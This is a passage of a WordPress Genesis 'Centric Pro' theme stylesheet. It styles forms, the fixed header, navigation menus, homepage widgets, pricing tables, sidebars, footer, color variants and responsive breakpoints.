    background-color: #2e2f33;
    margin: 0;
    opacity: 0.9;
}

html > body .widget .slide-excerpt-border {
    border: none;
}

.widget #genesis-responsive-slider h2 a:hover {
    color: #ccc;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 18px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type=submit] {
	font-size: 16px;
	padding: 16px 24px;
}

.gform_confirmation_wrapper {
	background: #eee;
	border: 1px solid #ddd;
	font-weight: 700;
	padding: 20px;
}

.landing-page .gform_wrapper .gsection {
	margin-top: 50px!important;
}

.landing-page .gform_wrapper .gsection:first-of-type {
	margin-top: 0px!important;
}

.landing-page #field_7_12 {
	margin-top: 20px!important;
}

.landing-page #input_7_18 label {
	padding-top: 20px!important;
}

.landing-page .business-card-images h4 {
	margin-bottom: 5px;
}

.landing-page .business-card-images li {
	margin-bottom: 20px!important;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

/* Simple Social Icons
--------------------------------------------- */

.simple-social-icons li a {
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}

.simple-social-icons li a:hover {
    -webkit-transform: rotateZ(360deg);
    -moz-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #13afdf;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}

.admin-bar .site-header {
	top: 32px;
}

.site-header .wrap {
	min-height: 90px;
}

.bumper {
	min-height: 180px;
}

.site-header .wrap {
	padding: 20px 0px 0 0px;
	max-width: 100%;
}

.site-header,
.site-header .wrap,
.site-description {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 0;
	padding-left: 40px;
	width: 440px;
}

.header-full-width .title-area {
	width: 100%;
}

.site-title {
	font-family: 'Spinnaker', sans-serif;
	font-size: 60px;
	font-weight: 700;
	line-height: 1.2;
}

.site-header .site-title a,
.site-header .site-title a:hover {
	color: #fff;
	letter-spacing: 2px;
	text-shadow: 3px 3px rgba( 0, 0, 0, 0.1 );
	text-transform: uppercase;
}

.header-image .site-title > a {
	float: left;
	min-height: 100px;
	width: 100%;
}

.site-description {
    height: 0;
    text-indent: -9999px;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	color: #2e2f33;
	float: right;
	text-align: right;
	padding-right: 40px;
	width: 540px;
}

.site-header .widget {
	margin-bottom: 0;
}

.header-right-login {
	font-size: 14px;
	font-weight: 400;
}

.header-right-phone {
	font-size: 24px;
	font-weight: 700;
	padding-top: 15px;
	text-transform: uppercase;
}



/* Shrink
--------------------------------------------- */

.site-header.shrink .wrap {
	background-color: rgba(255, 255, 255, 0.1);
	min-height: 85px;
	padding: 0 0px;
}

.shrink .site-title {
	font-size: 36px;
	padding-top: 10px;
}

.header-image .shrink .site-title {
	padding: 5px 0;
}

.header-image .shrink .site-title > a {
	min-height: 85px;
}

.shrink .site-title a {
	background-size: 325px 82px !important;
}

.site-header.shrink .widget-area {
	padding-top: 5px;
}

/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

/*.menu-primary {
	background: #2e2f33;
	left: 0; 
	position: fixed;
	top: 210px;
	z-index: 900;
}

.shrink-menu {
	top: 120px;
}*/

#main_menu {
	background: #2e2f33;
	font-family: 'Lato', sans-serif;
	text-align: center;
}

.shortcode_menu {
    margin: 0 0!important;
    padding: 0;
}

.genesis-nav-menu {
	-webkit-font-smoothing: subpixel-antialiased;
	clear: both;
	font-size: 16px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu li a {
	color: #fff;
	display: block;
	padding: 22px 20px;
}

.genesis-nav-menu li a:hover,
.genesis-nav-menu .current-menu-item > a {
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
}

.genesis-nav-menu .sub-menu {
	background-color: #13afdf;
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: rgba(255, 255, 255, 0.2);
	font-size: 14px;
	padding: 20px;
	position: relative;
	width: 200px;
}

ul.genesis-nav-menu .sub-menu a:hover {
	background-color: rgba(255, 255, 255, 0.3);
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	float: right;
	list-style-type: none;
}

.genesis-nav-menu > .right > a {
	display: inline-block;
}

.genesis-nav-menu > .date {
	padding: 22px;
}

.genesis-nav-menu > .search {
	padding: 10px 0 0;
}

.genesis-nav-menu > .search input[type="search"] {
	font-size: 14px;
	padding: 12px 24px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	position: relative;
	z-index: 98;
}

.nav-primary .genesis-nav-menu li .sub-menu,
.nav-primary {
	background-color: #2e2f33;
}

#main_menu {
	padding-left: 40px;
}


/* Responsive Menu
--------------------------------------------- */

#responsive-menu-icon {
	cursor: pointer;
	display: none;
	padding: 17px 0 18px;
	padding: 1.7rem 0 1.8rem;
	text-align: center;
}

#responsive-menu-icon::before {
	-webkit-font-smoothing: antialiased;
	color: #cc0000!important;
	content: "\e00e";
	font-family: 'Icon';
	font-size: 24px;
	font-size: 2.4rem;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	margin: 0 auto;
	speak: none;
	text-transform: none;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Home Page
--------------------------------------------- */

.home-featured {
	background: url('/wp-content/uploads/2015/03/homepage_intro.png') no-repeat fixed #2e2f33;
	background-position: center 100px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.home-widgets .widget {
	clear: both;
	margin: 0 auto;
	max-width: 1280px;
	padding: 30px 0;
	overflow: hidden;
	text-align: center;
}

.home-widgets h4.widget-title {
	font-size: 30px;
}

.home-widgets .widget:first-child {
	padding-top: 140px;
}

.home-widgets .widget:last-child {
	padding-bottom: 140px;
}

.home-widgets .more-from-category,
.home-widgets .featured-content article ~ ul,
.home-widgets .featured-content article ~ .widget-title {
    clear: both;
}

.home-widgets .entry-content > p:last-child,
.home-featured .entry-content > p:last-child {
	margin-bottom: 0;
}

.centric-pro-home .color-section .entry-title a,
.centric-pro-home .color-section .widget-title,
.centric-pro-home .color-section a,
.centric-pro-home .color-section,
.centric-pro-home .dark-section .entry-title a,
.centric-pro-home .dark-section .widget-title,
.centric-pro-home .dark-section a,
.centric-pro-home .dark-section {
	color: #fff;
}

.centric-pro-home .color-section a:hover {
	color: #2e2f33;
}

.centric-pro-home .dark-section a:hover {
	color: #959595;
}

.home-featured .wrap {
	margin-top: -160px;
	max-width: 782px;
	display: table;
	text-align: center;
}

.home-featured .home-widgets-1 {
	display: inline-block;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	padding: 200px 0;
	font-size: 20px;
}

.home-widgets-1 h1 {
	font-family: "Lato",sans-serif;
	font-size: 60px;
	font-weight: 700;
	line-height: 1;
	text-shadow: 3px 3px rgba( 0, 0, 0, 0.1 );
}

.arrow {
	margin: 0;
	text-align: center;
	width: 100%;
}

.arrow a {
	background: #fff;
	border-radius: 30px;
	display: inline-block;
	padding: 13px 10px 6px;
	text-align: center;
	line-height: 1;
}

.arrow a:before {
	-webkit-font-smoothing: antialiased;
	color: #000;
	content: "\f347";
	font: normal 40px/1 'dashicons';
	height: 40px;
	width: 40px;
}

.home-widgets-2 {
	background-color: #fdc024;
	position: relative;
	border-top: 60px solid transparent;
	font-weight: 700; 
	margin-top: -60px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}

.home-widgets-2 .more-link:hover {
	background: #222!important;
	color: #fff!important;
}

.home-widgets-2:before {
	content: "";
	position: absolute;
	top: -32px;
	left: 0;
	right: 0;
}

.home-widgets-3 {
	background: #fff!important;
	color: #2e2f33!important;
	font-weight: 700;
}

.home-widgets-3 .widget-title {
	color: #2e2f33!important;
}

.home-widgets-4 {
	background-color: #2e2f33;
	color: #fff;
}

.home-widgets-5 {
	background: #f1f1f1;
}

.home-widgets-5 .container {
	padding-left: 30px;
}

.home-widgets-5 h2 {
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 2px; 
	padding-top: 30px;
	text-transform: uppercase;
}

.home-widget-5-worked-with {	
	clear: both;
	text-align: center;
	padding: 30px;
	margin-bottom: 30px;
}

.home-widget-5-worked-with img {
	max-width: 200px;
}

.home-widget-5-seen-in {
	clear: both;
	text-align: center;
	padding: 30px;
	margin-bottom: 30px;
}

.home-widget-5-seen-in img {
	max-height: 200px;
}

.home-widgets-5 .widget-title {
	font-size: 30px;
}

.home-widgets-5 .container-button {
	text-align: right;
}

.home-widgets-6 {
	clear: both;
	background-color: #57585b;
	color: #fff;
}

.home-widgets .widget.featuredpage {
	max-width: 100%;
	padding: 0;
	margin: 0 auto;
}

.home-widgets .featuredpage:nth-child(3n+2) {
	background: rgba(0,0,0,0.075);
}

.home-widgets .featuredpage:nth-child(3n+3) {
	background: rgba(0,0,0,0.025);
}

.home-widgets .featuredpage .widget-wrap {
	margin: 0 auto;
	max-width: 1280px;
	padding: 140px 0;
}

.home-widgets .featuredpage .entry .alignleft,
.home-widgets .featuredpage .entry .alignnone,
.home-widgets .featuredpage .entry .alignright {
	margin-bottom: -148px;
	margin-top: -140px;
}

.home-widgets .featuredpage .entry-content {
	display: inline;
	margin-bottom: 140px;
}

.home-widgets .featuredpost .entry {
	float: left;
	margin-left: 2.564102564102564%;
	width: 31.623931623931625%;
}

.home-widgets .featuredpost .entry:nth-last-child(-n+3) {
	margin-bottom: 0;
}

.home-widgets .featuredpost .entry:nth-of-type(3n+1) {
	clear: both;
	margin-left: 0;
}

.pricing-table {
	color: #2e2f33;
	line-height: 1;
	text-align: center;
}

.pricing-table .one-third {
	background-color: #fff;
	border: 2px solid #000;
	margin: 0 -2px;
	padding: 40px;
}

.pricing-table .one-third:nth-child(3n+1) {
	clear: both;
	margin: 20px 0 20px 2.564102564102564%;
}

.pricing-table .one-third:nth-child(3n+3) {
	margin: 20px 2.564102564102564% 20px 0;
}

.pricing-table .price-heading {
	border-bottom: 2px solid #2e2f33;
	margin: -40px -40px 40px;
	padding: 40px;
}

.pricing-table .price-title {
	font-weight: 300;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.pricing-table .price {
	text-transform: uppercase;
}

.pricing-table .amt {
	font-size: 80px;
	line-height: 0.8;
}

.pricing-table .sup {
	vertical-align: top;
	font-weight: 700;
}

.pricing-table .sub {
	vertical-align: bottom;
	letter-spacing: 2px;
	font-weight: 700;
}

.pricing-table ul {
	margin-bottom: 30px;
}

.pricing-table li {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.icons {
	display: inline-block;
	height: 64px;
	width: 64px;
}

.icons-rightpeople::before {
    content: url(/wp-content/uploads/2015/03/icon_checklist.png);
}
.icons-buildteam::before {
    content: url(/wp-content/uploads/2015/03/icon_team.png);
}
.icons-hreffective::before {
    content: url(/wp-content/uploads/2015/03/icon_chart.png);
}
.icons-hiringad::before {
    content: url(/wp-content/uploads/2015/03/icon_pen.png);
}
.icons-assessment::before {
    content: url(/wp-content/uploads/2015/03/icon_target.png);
}
.icons-presentations::before {
    content: url(/wp-content/uploads/2015/03/icon_presentation.png);
}

/*.icons, .icons-before::before {
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-family: dashicons;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    height: 20px;
    line-height: 1;
    text-align: center;
    text-decoration: inherit;
    vertical-align: top;
    width: 20px;
}*/


/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 80px;
}

.post {
	border-bottom: 1px solid #e5e5e5;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #2e2f33;
	color: #ddd;
}



/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	line-height: 1.25;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-footer .entry-meta {
	padding-bottom: 80px;
}

.entry-categories,
.entry-tags {
	display: block;
	line-height: 1.25;
}

.entry-categories::before,
.entry-comments-link::before,
.entry-tags::before,
.entry-time::before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 20px/1 'dashicons';
	margin-right: 10px;
	vertical-align: top;
}

.entry-comments-link::before {
	content: "\f125";
	margin-left: 20px;
}

.entry-categories::before {
	content: "\f318";
}

.entry-tags::before {
	content: "\f323";
}

.entry-time::before {
	content: "\f145";
}


/* After Entry
--------------------------------------------- */

.after-entry {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 80px;
	padding: 0 0 80px;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.pagination {
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #2e2f33;
	border-radius: 3px;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #13afdf;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 80px;
}

.entry-comments,
.entry-pings {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 80px;
}

li.comment {
	border-left: 1px solid #e5e5e5;
}

.comment-content {
	clear: both;
}

.comment-list li {
	margin-top: 24px;
	padding: 40px;
}

.comment-list li li {
	margin-right: -40px;
}

.comment-header a {
	color: #2e2f33;
}

.comment-header a:hover {
	color: #13afdf;
}

.comment-author,
.comment-reply-link {
	font-weight: 700;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	border-left: 1px solid #e5e5e5;
	font-size: 16px;
	margin-bottom: 0;
	padding: 80px 0;
}

.sidebar-content .sidebar {
	border: none;
	border-right: 1px solid #e5e5e5;
	text-align: right;
}

.sidebar li {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	padding: 0 40px;
}

.sidebar .widget_nav_menu .widgettitle {
	text-transform: uppercase;
}

.sidebar .sidebar_ad {
	color: #fff;
	margin: 30px 40px;
	padding: 40px 20px 20px 20px;
	text-align: center; 
}

.sidebar .red {
	background: #ae0303;
}

.sidebar .red .button:hover {
	background-color: #fff!important;
	color: #ae0303!important;
}

.sidebar .yellow {
	background: #fec124;
	color: #2e2f33;
}

.sidebar .yellow .button:hover {
	background-color: #fff!important;
	color: #fec124!important;
}

.sidebar .orange {
	background: #f36e1e;
	color: #fff;
}

.sidebar .blue .orange:hover {
	background-color: #fff!important;
	color: #f36e1e!important;
}

.sidebar .button {
	background-color: #2e2f33!important;
	color: #fff!important;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #2e2f33;
	clear: both;
	padding-top: 140px;
}

.footer-widgets,
.footer-widgets a {
	color: #959595;
}

.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets input {
	border-color: #fff;
}

.footer-widgets li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets-1 {
	width: 220px;
}

.footer-widgets-2,
.footer-widgets-3 {
	width: 100px;
}

.footer-widgets-4 {
	width: 540px;
}

.footer-widgets-1,
.footer-widgets-2 {
	margin-right: 60px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
}

.footer-widgets-4 {
	float: right;
}

.footer-widgets .testimonials {
	border-top: 1px solid #959595;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #2e2f33;
	color: #959595;
	font-size: 12px;
	font-weight: 700;
	padding: 40px 0 8%;
}

.site-footer,
.site-footer a {
	color: #959595;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Theme Colors
---------------------------------------------------------------------------------------------------- */

/* Centric Charcoal
--------------------------------------------- */

.centric-pro-charcoal .genesis-nav-menu .sub-menu {
	background-color: #57585b;
}

.centric-pro-charcoal,
.site-header {
	background: #f1f1f1!important;
}

.centric-pro-charcoal .entry-title a:hover,
.centric-pro-charcoal .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-charcoal a,
.charcoal {
	color: #d90307;
}

.centric-pro-charcoal .button,
.centric-pro-charcoal .footer-widgets a:hover,
.centric-pro-charcoal .site-footer a:hover {
	color: #fff;
}

.centric-pro-charcoal a:hover {
	color: #2e2f33;
}

.centric-pro-charcoal .footer-widgets a,
.centric-pro-charcoal .site-footer a {
	color: #959595;
}

.centric-pro-charcoal .archive-pagination .active a,
.centric-pro-charcoal .archive-pagination li a:hover,
.centric-pro-charcoal .button:hover,
.centric-pro-charcoal .home-widgets .more-link:hover,
.centric-pro-charcoal .site-header,
.centric-pro-charcoal button:hover,
.centric-pro-charcoal input:hover[type="button"],
.centric-pro-charcoal input:hover[type="reset"],
.centric-pro-charcoal input:hover[type="submit"] {
	background-color: #656d78;
	color: #fff;
}

/* Centric Green
--------------------------------------------- */

.centric-pro-green .genesis-nav-menu .sub-menu,
.centric-pro-green {
	background-color: #37bc9b;
}

.centric-pro-green .entry-title a:hover,
.centric-pro-green .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-green a,
.green {
	color: #37bc9b;
}

.centric-pro-green .button,
.centric-pro-green .footer-widgets a:hover,
.centric-pro-green .site-footer a:hover {
	color: #fff;
}

.centric-pro-green a:hover {
	color: #2e2f33;
}

.centric-pro-green .footer-widgets a,
.centric-pro-green .site-footer a {
	color: #959595;
}

.centric-pro-green .archive-pagination .active a,
.centric-pro-green .archive-pagination li a:hover,
.centric-pro-green .button:hover,
.centric-pro-green .home-widgets .more-link:hover,
.centric-pro-green .site-header,
.centric-pro-green button:hover,
.centric-pro-green input:hover[type="button"],
.centric-pro-green input:hover[type="reset"],
.centric-pro-green input:hover[type="submit"] {
	background-color: #37bc9b;
	color: #fff;
}

/* Centric Orange
--------------------------------------------- */

.centric-pro-orange .genesis-nav-menu .sub-menu,
.centric-pro-orange {
	background-color: #e9573f;
}

.centric-pro-orange .entry-title a:hover,
.centric-pro-orange .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-orange a,
.orange {
	color: #e9573f;
}

.centric-pro-orange .button,
.centric-pro-orange .footer-widgets a:hover,
.centric-pro-orange .site-footer a:hover {
	color: #fff;
}

.centric-pro-orange a:hover {
	color: #2e2f33;
}

.centric-pro-orange .footer-widgets a,
.centric-pro-orange .site-footer a {
	color: #959595;
}

.centric-pro-orange .archive-pagination .active a,
.centric-pro-orange .archive-pagination li a:hover,
.centric-pro-orange .button:hover,
.centric-pro-orange .home-widgets .more-link:hover,
.centric-pro-orange .site-header,
.centric-pro-orange button:hover,
.centric-pro-orange input:hover[type="button"],
.centric-pro-orange input:hover[type="reset"],
.centric-pro-orange input:hover[type="submit"] {
	background-color: #e9573f;
	color: #fff;
}

/* Centric Purple
--------------------------------------------- */

.centric-pro-purple .genesis-nav-menu .sub-menu,
.centric-pro-purple {
	background-color: #987197;
}

.centric-pro-purple .entry-title a:hover,
.centric-pro-purple .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-purple a,
.purple {
	color: #987197;
}

.centric-pro-purple .button,
.centric-pro-purple .footer-widgets a:hover,
.centric-pro-purple .site-footer a:hover {
	color: #fff;
}

.centric-pro-purple a:hover {
	color: #2e2f33;
}

.centric-pro-purple .footer-widgets a,
.centric-pro-purple .site-footer a {
	color: #959595;
}

.centric-pro-purple .archive-pagination .active a,
.centric-pro-purple .archive-pagination li a:hover,
.centric-pro-purple .button:hover,
.centric-pro-purple .home-widgets .more-link:hover,
.centric-pro-purple .site-header,
.centric-pro-purple button:hover,
.centric-pro-purple input:hover[type="button"],
.centric-pro-purple input:hover[type="reset"],
.centric-pro-purple input:hover[type="submit"] {
	background-color: #987197;
	color: #fff;
}

/* Centric Red
--------------------------------------------- */

.centric-pro-red .genesis-nav-menu .sub-menu,
.centric-pro-red {
	background-color: #e14d43;
}

.centric-pro-red .entry-title a:hover,
.centric-pro-red .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-red a,
.red {
	color: #e14d43;
}

.centric-pro-red .button,
.centric-pro-red .footer-widgets a:hover,
.centric-pro-red .site-footer a:hover {
	color: #fff;
}

.centric-pro-red a:hover {
	color: #2e2f33;
}

.centric-pro-red .footer-widgets a,
.centric-pro-red .site-footer a {
	color: #959595;
}

.centric-pro-red .archive-pagination .active a,
.centric-pro-red .archive-pagination li a:hover,
.centric-pro-red .button:hover,
.centric-pro-red .home-widgets .more-link:hover,
.centric-pro-red .site-header,
.centric-pro-red button:hover,
.centric-pro-red input:hover[type="button"],
.centric-pro-red input:hover[type="reset"],
.centric-pro-red input:hover[type="submit"] {
	background-color: #e14d43;
	color: #fff;
}

/* Centric Yellow
--------------------------------------------- */

.centric-pro-yellow .genesis-nav-menu .sub-menu,
.centric-pro-yellow {
	background-color: #f6bb42;
}

.centric-pro-yellow .entry-title a:hover,
.centric-pro-yellow .footer-widgets .featured-content .entry-title a:hover,
.centric-pro-yellow a,
.yellow {
	color: #f6bb42;
}

.centric-pro-yellow .button,
.centric-pro-yellow .footer-widgets a:hover,
.centric-pro-yellow .site-footer a:hover {
	color: #fff;
}

.centric-pro-yellow a:hover {
	color: #2e2f33;
}

.centric-pro-yellow .footer-widgets a,
.centric-pro-yellow .site-footer a {
	color: #959595;
}

.centric-pro-yellow .archive-pagination .active a,
.centric-pro-yellow .archive-pagination li a:hover,
.centric-pro-yellow .button:hover,
.centric-pro-yellow .home-widgets .more-link:hover,
.centric-pro-yellow .site-header,
.centric-pro-yellow button:hover,
.centric-pro-yellow input:hover[type="button"],
.centric-pro-yellow input:hover[type="reset"],
.centric-pro-yellow input:hover[type="submit"] {
	background-color: #f6bb42;
	color: #fff;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1360px) {

	.home-widgets .featuredpage .widget-wrap,
	.home-widgets .widget,
	.wrap {
		max-width: 1140px;
	}
	
	.content {
		width: 740px;
	}
	
	.home-widgets .featuredpage .entry .alignleft,
	.home-widgets .featuredpage .entry .alignnone,
	.home-widgets .featuredpage .entry .alignright {
		max-width: 70%;
	}
	
	.home-widgets .featuredpage .widget-wrap {
		padding: 100px 0;
	}
	
	.home-widgets .featuredpage .entry .alignleft,
	.home-widgets .featuredpage .entry .alignnone,
	.home-widgets .featuredpage .entry .alignright {
		margin-bottom: -108px;
		margin-top: -100px;
	}
	
	.home-widgets .featuredpage .entry-content {
		margin-bottom: 100px;
	}

}

@media only screen and (max-width: 1220px) {

	.home-widgets .featuredpage .widget-wrap,
	.home-widgets .widget,
	.wrap {
		max-width: 960px;
	}

	.content {
		width: 620px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.footer-widgets-1,
	.footer-widgets-2 {
		margin-right: 30px;
	}
	
	.footer-widgets-4 {
		width: 450px;
	}
	
	.home-widgets .featuredpage .widget-wrap {
		padding: 80px 40px;
	}
	
	.home-widgets .widget:first-child {
		padding-top: 80px;
	}
	
	.home-widgets .widget:last-child {
		padding-bottom: 80px;
	}
	
	.home-widgets .featuredpage:first-child .widget-wrap {
		padding-top: 0;
	}
	
	.home-widgets .featuredpage:last-child .widget-wrap {
		padding-bottom: 0;
	}
	
	.home-widgets .featuredpage .entry .alignleft,
	.home-widgets .featuredpage .entry .alignnone,
	.home-widgets .featuredpage .entry .alignright {
		max-width: 100%;
		margin: 0 auto 40px;
	}

}

@media only screen and (max-width: 1023px) {

	.wrap {
		max-width: 782px;
	}

	.content,
	.sidebar-primary,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}
	
	.home-widgets .widget,
	.wrap {
        padding-left: 5%;
        padding-right: 5%;
	}

	.site-header .wrap {
		padding: 0px 0 0;
	}
	
	.site-header.shrink .wrap {
		padding: 0px 0;
	}

	.header-image .site-title > a {
		background-position: top !important;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 20px 16px;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.genesis-nav-menu li.right {
		display: none;
	}
	
	.page-title {
		padding: 0 40px 40px;
	}
	
	.home-widgets .featuredpage .entry-title,
	.home-widgets-1 h1,
	.page-title .archive-title,
	.page-title .entry-title {
		font-size: 36px;
	}
	
	.content {
		padding-bottom: 0;
	}
	
	.sidebar {
		border: none;
		margin: 0;
		padding: 0 0 80px;
	}

.sidebar-content .sidebar {
	border: none;
	text-align: center;
}

.site-header .widget-area {
	text-align: center;
}
	
	/*.sidebar .widget {
		padding: 0;
	}*/
	
	.footer-widgets {
		padding-top: 80px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		margin-bottom: 20px;
		width: 200px;
	}
	
	.footer-widgets-4 {
		width: 100%;
	}
	
.site-header {
	background-color: #13afdf;
	left: auto;
	position: relative;
	top: auto;
	width: 100%;
	z-index: 999;
}

.header-image .site-title > a {
	min-height: 90px!important;
}
.site-header .widget-area {
    padding-top: 5px;
	padding-right: 0px;
}

.title-area {
	padding-left: 0px;
}

.bumper {
    min-height: 0px!important;
}
.header-image .bumper {
    min-height: 0px!important;
}

#main_menu {
	padding-left: 0px;
}

}

@media only screen and (max-width: 782px) {

	body {
		font-size: 16px;
	}
	
	.site-header .wrap {
		min-height: 100px;
	}
	
	.admin-bar .site-header {
		top: 46px;
		z-index: 499;
	}
	
	.responsive-menu {
		display: none;
	}
	
	#responsive-menu-icon {
		display: block;
	}
	
	.site-header .site-title {
		font-size: 40px;
	}
	
	.shrink .site-title {
		font-size: 24px;
	}
	
	.shrink .site-title a,
	.shrink .site-title a:hover {
		text-shadow: 2px 2px rgba( 0, 0, 0, 0.1 );
	}

	.pricing-table .one-third,
	.pricing-table .one-third:nth-child(3n+1),
	.pricing-table .one-third:nth-child(3n+3) {
		margin: 0;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.site-header {
		padding: 0;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.content .entry,
	.entry-comments,
	.entry-pings,
	.sidebar .widget {
		box-shadow: none;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 100%;
	}

	.five-sixths,
	.four-sixths,
	.home-widgets .featuredpost .entry,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.home-widgets-1 h1,
	.page-title  .archive-title,
	.page-title .entry-title {
		font-size: 30px;
	}
	
	.home-featured .entry-content > p:last-child,
	.home-widgets .entry-content > p:last-child {
		margin-bottom: 28px;
	}
	
	.home-widgets .featuredpage .widget-wrap {
		padding: 60px 40px 32px;
	}
	
	.content,
	.footer-widgets,
	.home-widgets .widget:first-child {
		padding-top: 60px;
	}
	
	.home-widgets .widget:last-child,
	.sidebar {
		padding-bottom: 60px;
	}
	
	.home-featured .home-widgets-1 {
		padding: 200px 0 60px;
	}
	
	.arrow a:before {
		font-size: 20px;
		height: 20px;
		width: 20px;
	}

	.home-widgets-5 .container {
		padding-left: 0px;
	}

	.home-widgets-5 .alignright {
		float: none;
		text-align: center;
		width: 100%;
	}

	.home-widgets-5 a.alignright, 
	.home-widgets-5 img.alignright, 
	.home-widgets-5 .wp-caption.alignright {
		margin: 0 0 0 0;
